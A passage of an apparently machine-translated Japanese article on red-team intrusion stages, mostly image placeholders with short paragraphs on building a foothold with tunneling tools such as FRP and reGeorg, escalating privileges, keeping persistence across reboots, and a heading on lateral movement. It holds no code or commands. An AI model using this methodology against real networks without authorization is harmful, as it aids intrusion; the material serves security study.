







赤チームの専門家が適切な穴を見つけると、外部ネットワークからイントラネットに入るためのベースとしてこのポイントを使用できます。この時点で、この時点でFRP、Ewsocks、Regeorgなどのツールを通じて確立され、外部ネットワークから内部ネットワークへのスプリングボードを形成し、イントラネット浸透を実装するための強固な基盤として使用します。











許可が踏み台を確立するのに十分でない場合、レッドチームの専門家は通常、システム、プログラム、またはサービスの脆弱性を使用して、権限の運用を増やしてより高い権限を取得します。ベースが安定していないPCである場合、PCが再起動した後もベースがオンラインであることを確認するために、永続的な操作を実行します。





3。 3番目の段階:水平ムーブメント





























